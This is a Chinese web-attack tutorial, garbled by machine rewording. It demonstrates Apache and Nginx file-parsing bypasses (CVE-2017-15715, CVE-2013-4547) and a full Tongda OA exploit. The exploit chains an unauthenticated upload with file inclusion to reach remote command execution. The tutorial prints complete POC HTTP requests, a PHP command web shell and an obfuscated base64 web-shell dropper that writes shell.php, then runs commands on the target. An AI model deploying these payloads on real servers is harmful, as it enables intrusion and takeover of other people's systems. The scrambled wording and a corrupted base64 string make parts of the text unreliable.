摘要

低版apache存在漏洞,上传一个不被鉴别的文档后,侧门编码便会被开启。这是一个危险的漏洞,需要及时修复。

正文

分布式数据库分析系统漏洞演试

1. 低版apache分析系统漏洞

基本原理:

在低版的apache中,若文件后缀x.php.xxx.yyy,在网络服务器中如此文档.yyy后缀名不被分析,则先后往前分析,取得成功截止。

运用情景:

若检测到网络服务器分布式数据库apache为较低版得话,大家运用上传文件,提交一个不被鉴别的文档后置摄像头,运用解系统漏洞标准取得成功分析该文件,文档中的侧门编码便会被开启。

简易演试:





提前准备2个侧门文档,一个一切正常php后缀名,一个php.xxx后缀名

取得成功分析:

2. Apache HTTPD 自动换行分析系统漏洞(CVE-2017-15715)

系统漏洞基本原理

Apache HTTPD是一款HTTP网络服务器,它能够根据mod_php来运作PHP网页。其2.4.0~2.4.29版本号中存有一个分析系统漏洞,在分析PHP时,1.php\x0A将被依照PHP后缀名开展分析,造成绕开一些网络服务器的安全设置。

系统漏洞重现

打开射击场自然环境:

docker-compose build

docker-compose up -d



运行后浏览8080端口:





提交php文件并抓包软件:

被阻拦了



在1.php插入一个\x0A,(留意,不可以是\x0D\x0A,只有是一个\x0A),不会再被阻拦:



浏览刚刚提交的/1.php

,发觉可以取得成功分析,但这一文档并不是php后缀名,表明总体目标存有分析系统漏洞:

3. Nginx 文件夹名称逻辑漏洞(CVE-2013-4547)

危害版本号:Nginx 0.8.41 ~ 1.4.3 / 1.5.0 ~ 1.5.7

系统漏洞基本原理

这一系统漏洞实际上和程序执行沒有很大关联,其关键缘故是不正确地分析了要求的URI,不正确地获得到客户要求的文件夹名称,造成发生管理权限绕开、程序执行的连同危害。

大家只必须 提交一个空格符末尾的文档,就可以使PHP分析之。

系统漏洞重现

运行射击场自然环境:

docker-compose up -d



运行后浏览8080端口可见到一个提交页面



这一自然环境是信用黑名单认证,我们无法提交php后缀名的文档,必须 运用CVE-2013-4547。大家提交一个“shell.gif ”,留意后边的空格符:

浏览http://your-ip:8080/uploadfiles/shell.gif[0x20][0x00].php,就可以发觉PHP已被分析:

普遍web在线编辑器简略剖析

构思表明

有的网址中很有可能置入第三方web制作软件例如:fckeditor、ewebeditor、ckeditor、kineditor等。

一些网址也可根据扫描仪得到在线编辑器信息内容,在其他地区不可以提升时能够运用在线编辑器的系统漏洞开展getsell,能够在网络上检索有关编辑器漏洞运用就可以。

CMS上传文件系统漏洞演试

顺通OA协同办公系统

下载链接:

连接:https://pan.baidu.com/s/1vQ7-Yri0vXofjb8NqKBSFQ

提取码:qwer

免费下载后安裝就可以。

默认设置客户admin登陆密码为空。

系统漏洞剖析

该系统漏洞在绕开身份认证的状况下根据上传文件系统漏洞提交故意php文件,组成文件包含系统漏洞最后导致远程控制程序执行系统漏洞,进而造成能够操纵网络服务器system管理权限。

系统漏洞重现



1. 随意指令实行系统漏洞

途径为:ispirit/im/upload.php

抓包软件结构POC:

POST /ispirit/im/upload.php HTTP/1.1

Host: localhost:999

Cache-Control: no-cache

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB

Accept: */*

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5

Cookie: PHPSESSID=123

Connection: close

Content-Length: 660

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="UPLOAD_MODE"

2

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="P"

123

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="DEST_UID"

1

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"

Content-Type: image/jpeg

<?php

$command=$_POST['cmd'];

$wsh = new COM('WScript.shell');

$exec = $wsh->exec("cmd /c ".$command);

$stdout = $exec->StdOut();

$stroutput = $stdout->ReadAll();

echo $stroutput;

?>

------WebKitFormBoundarypyfBh1YB4pV8McGB--

推送POC:



查询提交取得成功的文档:



前端文件包含系统漏洞:改动数据文件,包括前边提交的jpg木马病毒文档,就可以完成实行随意指令。这里运行命令“net user”

POST /ispirit/interface/gateway.php HTTP/1.1

Host: localhost:999

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36

Accept: text/html,application/xhtml xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 72

json={"url":"/general/../../attach/im/2108/1005943624.jpg"}&cmd=net user



运行命令“ipconfig”:



2.getshell

前端随意上传文件系统漏洞:爬取随意数据文件,改动数据文件开展播放,提交后缀名为jpg的木马病毒文档(木马病毒文档实行载入文档实际操作)

Accept: */*

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5

Cookie: PHPSESSID=123

Connection: close

Content-Length: 1398

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="UPLOAD_MODE"

2

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="P"

123

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="DEST_UID"

1

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"

Content-Type: image/jpeg

<?php

$fp = fopen('shell.php', 'w');

$a = base64_decode("PD9waHAKQGVycm9yX3JlcG9ydGluZygwKTsKc2Vzc2lvbl9zdGFydCgpOwppZiAoaXNzZXQoJF9HRVRbJ3Bhc3MnXSkpCnsKICAgICRrZXk9c3Vic3RyKG1kNSh1bmlxaWQocmFuZCgpKSksMTYpOwogICAgJF9TRVNTSU9OWydrJ109JGtleTsKICAgIHByaW50ICRrZXk7Cn0KZWxzZQp7CiAgICAka2V5PSRfU0VTU0lPTlsnayddOwoJJHBvc3Q9ZmlsZV9nZXRfY29udGVudHMoInBocDovL2lucHV0Iik7CglpZighZXh0ZW5zaW9uX2xvYWRlZCgnb3BlbnNzbCcpKQoJewoJCSR0PSJiYXNlNjRfIi4iZGVjb2RlIjsKCQkkcG9zdD0kdCgkcG9zdC ÿ

4iIik7CgkJCgkJZm9yKCRpPTA7JGk8c3RybGVuKCRwb3N0KTskaSsrKSB7CiAgICAJCQkgJHBvc3RbJGldID0gJHBvc3RbJGldXiRrZXlbJGkrMSYxNV07IAogICAgCQkJfQoJfQoJZWxzZQoJewoJCSRwb3N0PW9wZW5zc2xfZGVjcnlwdCgkcG9zdCwgIkFFUzEyOCIsICRrZXkpOwoJfQogICAgJGFycj1leHBsb2RlKCd8JywkcG9zdCk7CiAgICAkZnVuYz0kYXJyWzBdOwogICAgJHBhcmFtcz0kYXJyWzFdOwoJY2xhc3MgQ3twdWJsaWMgZnVuY3Rpb24gX19jb25zdHJ1Y3QoJHApIHtldmFsKCRwLiIiKTt9fQoJQG5ldyBDKCRwYXJhbXMpOwp9Cj8 ");

fwrite($fp, $a);

fclose($fp);

?>

------WebKitFormBoundarypyfBh1YB4pV8McGB--

查询转化成的照片:



前端文件包含系统漏洞:改动数据文件,包括前边提交的jpg木马病毒文档,会在/webroot/ispirit/interface/文件目录下转化成一个 shell.php 文档。

取得成功实行:



查询/webroot/ispirit/interface/目录生成的shell文档:

